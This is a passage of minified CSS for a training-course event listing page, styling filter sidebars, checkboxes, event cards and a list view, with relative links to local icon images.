button:hover{transform:scale(1)}.controls__filters__courses button.disabled{pointer-events:none}.controls__filters__courses button.inactive{opacity:.95;box-shadow:none;transform:scale(1)}.controls__filters__courses button.activeCourseBtn.producthighlight svg path,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-10,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-9,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-7,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-6,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-5,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-3,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-2,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-1{fill:#d34d27}.controls__filters__courses button.activeCourseBtn.producthighlight .cls-91{fill:#fff}.controls__filters__courses button.activeCourseBtn.datahighlight svg path,.controls__filters__courses button.activeCourseBtn.datahighlight .ds-06{fill:#059da1}.controls__filters__courses button.activeCourseBtn.designhighlight svg path,.controls__filters__courses button.activeCourseBtn.designhighlight .ds-06{fill:#c6c35b}.controls__filters__courses button span{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-align:left;padding:0;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%}@media (min-width:1025px){.controls__filters__courses button span{line-height:14px;color:#254a75 !important;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%;overflow:hidden;text-overflow:ellipsis;white-space:initial;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.controls__filters__courses button svg,.controls__filters__courses button img{display:block;height:20px;width:20px;position:absolute;left:auto;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1025px){.controls__filters__courses button svg,.controls__filters__courses button img{right:7px}}.controls__filters__courses button>svg>polygon,.controls__filters__courses button>svg>path{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.controls__filters__courses button.inactive>svg .ds-5,.controls__filters__courses button.inactive>svg .ds-06,.controls__filters__courses button.inactive>svg>polygon,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>rect,.controls__filters__courses button.inactive>svg>ellipse,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>g>g>g>circle{fill:#7d7d7d;opacity:.95;stroke:transparent}.controls__filters__courses button:before{content:'';display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-unselect.svg')}@media (min-width:1025px){.controls__filters__courses button:before{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.controls__filters__courses button.activeCourseBtn:before{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-selected.svg')}.sidebar-content .controls__filters .controls__filters__switches{max-width:100%;margin:0 0 20px;margin-bottom:20px;text-align:left;display:block}.sidebar-content .controls__filters__switches .controls__filters__switches__container__ondemand{display:block;margin-bottom:20px}.control--checkbox{position:relative;margin:0;padding:0;pointer-events:all;width:100%;padding:20px 20px 20px 55px;border-bottom:1px solid #ccc;background-color:#fff;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;box-shadow:none}.control--checkbox--wrap:first-of-type .control--checkbox{border-top:1px solid #ccc}@media (min-width:1025px){.control--checkbox{padding:10px 0 10px 25px;border-bottom:1px solid transparent}.control--checkbox--wrap:first-of-type .control--checkbox{border-top:1px solid transparent}}.control--checkbox input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;opacity:0}.control--checkbox input[type=checkbox]+.checkmark{display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-unselect.svg')}.control--checkbox input[type=checkbox]:checked+.checkmark{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-selected.svg')}@media (min-width:1025px){.control--checkbox input[type=checkbox]+.checkmark{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.control--checkbox input[type=radio]{position:absolute;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;opacity:0}.control--checkbox input[type=radio]+.checkmark{display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-radio-button-unselect.svg')}.control--checkbox input[type=radio]:checked+.checkmark{background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-radio-button-selected.svg')}@media (min-width:1025px){.control--checkbox input[type=radio]+.checkmark{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.control--checkbox .control--checkbox-title{display:inline-block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;padding:0}@media (min-width:1025px){.control--checkbox .control--checkbox-title{line-height:14px;color:#254a75 !important;-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}}.sidebar-content .controls__filters__switches .controls__filters__switches__selects,.sidebar-content .controls__filters__switches .controls__filters__switches__container__live__inner,.sidebar-content .controls__filters__switches .controls__filters__switches__container__live{width:100%;display:block}.sidebar-content .controls__filters__switches .controls__filters__switches__checkboxes{display:block;margin:0 0 20px}.controls__filters__switches__checkboxes .control--checkbox-title{display:inline-block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;padding:0}@media (min-width:1025px){.controls__filters__switches__checkboxes .control--checkbox-title{line-height:14px;color:#254a75 !important;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.controls__filters__switches__checkboxes .control--checkbox--wrap .delivery-que{display:inline-block;width:12px;height:12px;position:absolute;left:auto;top:50%;right:30px;z-index:1;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:100%;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-question-sign.svg")}@media (min-width:1025px){.controls__filters__switches__checkboxes .control--checkbox--wrap .delivery-que{right:10px}}.controls__filters__switches__checkboxes .delivery-format-img{display:inline-block;width:14px;height:14px;margin-right:20px;background-repeat:no-repeat;background-position:center center;background-size:100%;display:none}@media (min-width:1025px){.controls__filters__switches__checkboxes .delivery-format-img{margin-right:10px}}.controls__filters__switches__checkboxes .online .delivery-format-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-online.svg")}.controls__filters__switches__checkboxes .in-person .delivery-format-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-in-person.svg")}.controls__filters__switches__checkboxes .on-demand .delivery-format-img{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-on-demand.svg")}.sidebar-content .controls__filters__switches .controls__filters__switches__selects__box{width:100%;max-width:100%;margin:0 0 20px}.sidebar-content .controls__filters__delivery__location__box .controls__filters__switches__selects__box{margin:0}.controls__filters__switches__selects__box .select-filter{display:block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;width:100% !important;height:auto;max-width:100%;margin:0;padding:20px 40px 20px 20px;border:none;border-bottom:1px solid #ccc;box-shadow:none;border-radius:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-down-arrow.svg");background-repeat:no-repeat;background-position:90% 50%;background-size:8px 5px;cursor:pointer}.controls__filters__switches__selects__box .select-filter::-ms-expand{display:none}.controls__filters__switches__selects__box .select-filter:hover{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-down-arrow.svg")}.controls__filters__switches__selects__box .select-filter:focus{border-color:transparent;box-shadow:none;outline:none}@media (min-width:1025px){.controls__filters__switches__selects__box .select-filter{background-position:94% 50%;padding:5px 10px;border:none}}.sidebar-content .controls__filters__delivery__location__box .controls__filters__switches__selects__box:first-of-type .select-filter{border-top:1px solid #ccc}.controls__filters__switches__selects__box .select-filter option{font-weight:400}.controls__filters__switches__selects__box .control--select--wrap:first-of-type .select-filter{border-top:1px solid #ccc}@media (min-width:1025px){.controls__filters__switches__selects__box .control--select--wrap:first-of-type .select-filter{border-top:1px solid transparent}}.content-wrapper .filter-sidebar .sidebar-footer{position:absolute;left:0;top:auto;bottom:0;width:100%;background-color:#fff;padding:0 0 110px;z-index:10;text-align:center}@media (min-width:1025px){.content-wrapper .filter-sidebar .sidebar-footer{display:none}}.filter-sidebar .sidebar-footer .btn.btn-primary{display:block;font-size:12px;font-weight:500;line-height:14px;letter-spacing:.5px;text-transform:uppercase;padding:20px;background-color:#f37721;background-image:none;color:#fff;border-radius:0;border-color:#f37721}.filter-sidebar .sidebar-footer .btn.btn-primary:hover{background-color:#3da7a3}.eventlist-alert-box{position:relative;font-size:12px;font-weight:400;color:#fff;border-radius:3px;background-color:#45b4b1;padding:10px;margin-bottom:20px;margin-top:-10px}@media (min-width:1025px){.eventlist-alert-box{font-size:14px;padding:10px 20px;margin-top:0}}.eventlist-alert-box .alert-content{padding-right:30px;margin-bottom:10px}@media (min-width:1025px){.eventlist-alert-box .alert-content{padding-right:30px;margin-bottom:0}}.eventlist-alert-box .alert-content p{margin-bottom:0}.eventlist-alert-box .close-alert{position:absolute;left:auto;top:10px;right:10px;display:inline-block;width:20px;height:20px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event-page-container .content-wrapper .eventList-section{position:relative;padding:20px 0;margin-left:0;-webkit-transition:-webkit-transform .3s ease,width .3s ease,margin .3s ease;-moz-transition:-moz-transform .3s ease,width .3s ease,margin .3s ease;transition:transform .3s ease,width .3s ease,margin .3s ease}@media (min-width:1025px){.event-page-container .content-wrapper .eventList-section{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:20px 0 20px 20px}}.course-selection-container .eventList-section .eventlist-top-header{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;height:20px}@media (min-width:1025px){.course-selection-container .eventList-section .eventlist-top-header{position:relative;z-index:-1}}.eventList-section .eventlist-top-header .top-header-left{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.eventList-section .eventlist-top-header .top-header-right{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}@media (min-width:1025px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}}@media (min-width:1200px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}}.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 17px 5px 10px;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:97% 50%;background-size:10px;width:220px !important;height:30px;cursor:pointer}@media (min-width:1025px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{box-shadow:0 0 8px rgba(0,0,0,.2);width:225px !important;padding:5px 20px 5px 10px}}@media (min-width:1200px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{width:225px !important}}.eventlist-top-header .filter-siderbar-trigger:hover,.eventlist-top-header .filter-siderbar-trigger{position:relative;font-size:12px;font-weight:500;line-height:14px;color:#254a75;padding:0 16px 0 0}.eventlist-top-header .filter-siderbar-trigger:after{content:'';display:block;width:8px;height:6px;position:absolute;left:auto;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../../frontend/Venustheme/fasony/en_US/images/icons/icon-filter-text.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}@media (min-width:1025px){.eventlist-top-header .filter-siderbar-trigger{display:none}.content-wrapper.sidebar-open .eventlist-top-header .filter-siderbar-trigger{display:none}}.course-selection-container .controls-filters-view{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;margin-left:5px}@media (min-width:768px){.course-selection-container .controls-filters-view{margin-left:10px}}@media (min-width:1025px){.course-selection-container .controls-filters-view{margin-left:15px}}.course-selection-container .controls-filters-view button+button{margin-left:15px}@media (min-width:1025px){.course-selection-container .controls-filters-view button+button{margin-left:15px}}.controls__filters__switches__toggles__button:active,.controls__filters__switches__toggles__button:focus,.controls__filters__switches__toggles__button:hover,.controls__filters__switches__toggles__button{display:block;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;border-radius:0;cursor:pointer;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);box-shadow:none;opacity:1;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/controls-filters-switches-sprite.png");background-color:transparent !important;background-repeat:no-repeat !important;background-position:0 0;background-size:100% !important;-webkit-transition:none;-moz-transition:none;transition:none}.controls__filters__switches__toggles__button[data-view=box]:active,.controls__filters__switches__toggles__button[data-view=box]:focus,.controls__filters__switches__toggles__button[data-view=box]:hover,.controls__filters__switches__toggles__button[data-view=box]{background-position:0 0}.controls__filters__switches__toggles__button[data-view=list]:active,.controls__filters__switches__toggles__button[data-view=list]:focus,.controls__filters__switches__toggles__button[data-view=list]:hover,.controls__filters__switches__toggles__button[data-view=list]{background-position:0 -60px}.controls__filters__switches__toggles__button[data-view=box].selected:active,.controls__filters__switches__toggles__button[data-view=box].selected:focus,.controls__filters__switches__toggles__button[data-view=box].selected:hover,.controls__filters__switches__toggles__button[data-view=box].selected{background-position:0 -30px}.controls__filters__switches__toggles__button[data-view=list].selected:active,.controls__filters__switches__toggles__button[data-view=list].selected:focus,.controls__filters__switches__toggles__button[data-view=list].selected:hover,.controls__filters__switches__toggles__button[data-view=list].selected{background-position:0 -90px}.controls__filters__switches__toggles__button__clear{font-size:16px;font-weight:400;line-height:1.5;color:#f37721;padding:5px;margin:0}.course-selection-container .controls-tab-nav{padding:20px 0}@media (min-width:1025px){.course-selection-container .controls-tab-nav{margin-top:-40px}}.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:5px 0}.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter{display:none}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter{display:block;margin-top:5px;margin-right:5px}}.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter .select-filter{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 17px 5px 10px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:97% 50%;background-size:10px;width:220px !important;height:30px;cursor:pointer}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter .select-filter{box-shadow:0 0 8px rgba(0,0,0,.2);width:225px !important;padding:5px 20px 5px 10px}}.course-selection-container .controls-tab-nav .controls__focus{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;margin:0;list-style:none;height:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.controls-tab-nav .controls__focus .controls__focus__btn{display:block;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;background-color:transparent;padding:0;border-radius:0;border:none;border-bottom:2px solid transparent}@media (min-width:1025px){.controls-tab-nav .controls__focus .controls__focus__btn{font-size:14px;font-weight:700}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px 10px 0}@media (min-width:375px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px}}@media (min-width:1025px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px}}@media (min-width:1200px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 15px}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:hover{display:block;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;border-bottom:2px solid transparent}@media (min-width:1025px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:hover{display:block;font-size:14px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;border-bottom:2px solid transparent}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn.selected{color:#f37723;border-bottom:2px solid #f37723}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:first-of-type{margin-left:0}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:last-of-type{margin-right:0}.event-list{position:relative;overflow:hidden;margin-left:-15px;margin-right:-15px;padding:10px 0 0}@media (min-width:1025px){.event-list{padding:20px 0 0}}.event-list table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}.event-list table tr.list-view-header-wrap{display:none !important}@media (min-width:1025px){.event-list.list-view table tr.list-view-header-wrap{display:table-row !important}}.event-list table tr>td{padding:0}.event-list table tr>td{display:block}@media (min-width:1025px){.event-list table tr>td{display:table-cell}.event-list.eventListSection table tbody>tr>td:nth-of-type(2){vertical-align:top;text-align:center}.event-list.eventListSection table tbody>tr>td:first-of-type{vertical-align:top;text-align:right}.event-list.eventListSection table tbody>tr>td:last-of-type{vertical-align:top;text-align:left}.event-list.eventListSection table tbody>tr>td:only-child{vertical-align:top;text-align:center}}.event-list .event{display:inline-block;margin:0;padding:0;position:relative;width:100%;padding-left:15px;padding-right:15px}@media (min-width:1025px){.event-list .event{max-width:330px}}.event-list .event .event__card{overflow:hidden;width:100%;margin-bottom:30px;min-height:135px;display:block;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.4);border-radius:6px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;transition:all 1s ease-in-out;transition-property:transform}.event .event__card .event__card--front__header{position:relative;background-color:#254a75;color:#fff;padding:4px 15px;font-weight:700;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.event__card--front__header__date{display:inline-block;font-size:12px;font-weight:700;color:#fff;vertical-align:top}.event.subscription .event__card--front__header .event__card--front__header__date.subscription p{margin:0}@media (min-width:1025px){.event__card--front__header__date{font-size:14px}}.event-list .event .delivery-text{display:inline-block;font-size:12px;font-weight:700;color:#f37723;margin-left:15px;display:none}@media (min-width:1025px){.event-list .event .delivery-text{display:none}}.event-list .event .location-text{display:inline-block;font-size:12px;font-weight:700;color:#254a75;display:none}@media (min-width:1025px){.event-list .event .location-text{display:none}}.event__card--front__header__info{display:inline-block;width:70px;text-align:right;cursor:pointer}.event .event__card .event__card--front__header .loc_state{display:none}.event .event__card .event__card--front__header .event_date{display:block}.event .event__card .event__card--front__header .timezonespan{display:block}.event__card--front__header__info .event__card--front__header__info__icon{display:inline-block;width:12px;height:12px;vertical-align:middle;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-info.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event__card--front__header__info:hover .event__card--front__header__info__icon{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-info-hover.svg")}.event__card--front__header__info .venue-info{display:inline-block;font-size:10px;font-weight:700;line-height:13px;text-transform:uppercase;white-space:nowrap;vertical-align:middle;width:0;opacity:0;-webkit-transition:width .3s ease-in-out,opacity .3s ease-in-out;-moz-transition:width .3s ease-in-out,opacity .3s ease-in-out;transition:width .3s ease-in-out,opacity .3s ease-in-out}.event .event__card--back.card-active .event__card--back__header .event__card--back__header__icon{display:inline-block;width:12px;height:12px;vertical-align:middle;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-info.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event .event__card--back.card-active .event__card--back__header .event__card--back__header__icon:before{content:'';display:none}.event.ondemand .event__card--front__header__info.header_ondemand .event__card--front__header__info__icon{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-info.svg")}.event.ondemand .event__card--front__header__info.header_ondemand:hover .event__card--front__header__info__icon{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-info-hover.svg")}.event.ondemand .event__card--back .event__card--back__header .event__card--back__header__icon{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-info.svg")}.event.ondemand .event__card--back .event__card--back__header .event__card--back__header__icon:hover{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-info-hover.svg")}.event.inperson .event__card--front__header__info.header_inperson .event__card--front__header__info__icon{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-location.svg")}.event.inperson .event__card--front__header__info.header_inperson:hover .event__card--front__header__info__icon{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-location-hover.svg")}.event.inperson .event__card--back .event__card--back__header .event__card--back__header__icon{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-location.svg")}.event.inperson .event__card--back .event__card--back__header .event__card--back__header__icon:hover{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-location-hover.svg")}.event__card--front__header__info:hover .event__card--front__header__info__icon{margin-right:5px}.event__card--front__header__info:hover .venue-info{width:50px;opacity:1;color:#f37723}.event-list .event .event__card .event__card--front__header .middle{position:absolute;top:50%;left:50%;-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.event-list .event .event__card .event__card--front__header .new-event{display:block;width:20px;height:20px;background-repeat:no-repeat;background-position:center left;background-size:contain}.event-list.list-view .event .event__card .event__card--front__header .new-event{display:none}@media (min-width:1025px){.event-list .event .event__card .event__card--front__header .new-event{width:20px;height:20px}}.event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;padding:15px;background-color:#fff}@media (min-width:1025px){.event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}.event__card--front__body__primary{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event__card--front__body__primary__title{display:block;font-size:12px;font-weight:700;line-height:16px;color:#254a75;text-align:left}@media (min-width:1025px){.event__card--front__body__primary__title{font-size:14px;line-height:20px}}@media (min-width:1025px){.event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}}.event-list .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}@media (min-width:1025px){.event-list .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}}.event-list .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}@media (min-width:1025px){.event-list .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}}.event-list .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}@media (min-width:1025px){.event-list .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}}.event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:16px;color:#254a75;text-align:left;word-break:break-word}@media (min-width:1025px){.event__card--front__body__primary__subtitle{font-size:14px;line-height:20px;word-break:normal}}.event__card--front__body__primary__icons{max-width:100%;margin-top:0;margin-bottom:10px;text-align:left}.event__card--front__body__primary__icons__icon{height:28px;margin:8px 2px 12px}.event__card--front__body__secondary{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1025px){.event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}}.event__card--front__body__secondary .event__card--front__body__secondary__type{width:auto;margin-bottom:3px;margin-right:5px;font-size:12px;font-weight:700;line-height:16px;color:#f37723;text-align:left}@media (min-width:1025px){.event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;margin-right:5px;font-size:14px;line-height:20px}}.event__card--front__body__secondary .event__card--front__body__secondary__price{text-align:right;margin-right:3px}@media (min-width:1025px){.event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:5px}}@media (min-width:1025px){.event__card--front__body__secondary__right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:14px;font-weight:400;font-style:italic;color:#000}.event__card--front__body__secondary .event__card--front__body__secondary__price i strong{font-size:12px;font-weight:700;font-style:italic;color:#000}.event__card--front__body__secondary .event__card--front__body__secondary__register{position:relative}.event-list .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}.event__card--front__body__secondary .event__card--front__body__secondary__register__btn{position:relative;display:flex;justify-content:center;align-items:center;font-size:12px;font-weight:500;line-height:14px;letter-spacing:.24px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;box-shadow:none;vertical-align:middle;padding:7px 10px;cursor:pointer;overflow:hidden;width:109px;height:30px}.event__card--front__body__secondary .event__card--front__body__secondary__register__btn:hover{color:#fff;background-color:#3da7a3}.other-interested-product-container .carousel .event-list .event__card--front__body__secondary .event__card--front__body__secondary__register__btn{text-align:center;padding:7px 5px;width:84px}.event-list .event .event__card--back{position:absolute;top:0;left:15px;background-color:#1f4974 !important;color:#fff;z-index:0;opacity:0;display:none;flex-flow:column nowrap;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);text-align:left}.event-list .event .event__card--back__header{position:relative;padding:4px 20px;height:30px}.event-list .event .event__card--back__header__icon{cursor:pointer;color:#fff;margin-top:0;width:12px;height:12px;background-repeat:no-repeat;background-position:center center;background-size:contain;position:absolute;left:auto;top:50%;right:15px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.event-list .event .event__card--back__header__icon:before{display:none}.event-list .event .event__card--back__header__icon:hover{color:#f37723}.event-list .event .event__card--back__location{font-size:14px;line-height:20px;font-weight:700;color:#fff;padding:0 20px;margin:3px 0 5px}.event.partner .event__card.event__card--back .event__card--back__location+p{font-size:14px;font-weight:400;line-height:20px;padding:0 20px;height:100px;overflow:hidden}.event.partner .event__card.event__card--back .event__card--back__location+p+p{display:none}.event.ondemand .event__card.event__card--back .event__card--back__info+p{font-size:14px;font-weight:400;line-height:20px;padding:0 20px;height:100px;overflow:hidden}.event.partner .event__card.event__card--back .event__card--back__info+p+p{display:none}.event-list .event .event__card--back__info{font-size:14px;font-weight:400;line-height:20px;padding:0 20px}.event-list .event .event__card--back__footer{margin-top:auto;font-size:10px;padding:0 10px;font-style:italic;display:inline-block;vertical-align:bottom}body .page-wrapper .event__card--back__footer a{font-weight:700;color:#2eafa8;cursor:pointer;text-decoration:underline}.event-list .event .event__card--back:after{content:"";display:table;clear:both}.event-list .event .card-active{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:1}.event-list .event .card-inactive{opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:-1}.event-list.list-view{margin-left:-20px;margin-right:-20px;padding:0}@media (min-width:768px){.event-list.list-view{margin-left:0;margin-right:0}.event-list.list-view .event{max-width:100%}}.event-list.list-view .list-view-header{display:-ms-flexbox;display:flex;padding:11px 15px;background-color:#254a75;font-size:12px;font-weight:700;line-height:18px;color:#fff;text-align:left;text-transform:uppercase}@media (min-width:1025px){.event-list.list-view .list-view-header{padding:11px 10px}}@media (min-width:1200px){.event-list.list-view .list-view-header{font-size:14px;padding:11px 15px}}.event-list.list-view .list-view-header .pragcolheader{cursor:pointer}.event-list.list-view .list-view-header .short-arrow{display:inline-block;font-size:12px;vertical-align:middle;line-height:14px;margin-top:-4px;margin-left:2px}.event-list.list-view .list-view-header .short-arrow>*{display:none}.event-list.list-view .list-view-header .ascend .short-arrow>.ascend{display:inline-block}.event-list.list-view .list-view-header .descend .short-arrow>.descend{display:inline-block}.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.event-list.list-view .list-view-header .col-date.ondemand{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 85px;flex:0 0 85px;max-width:85px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .list-view-header 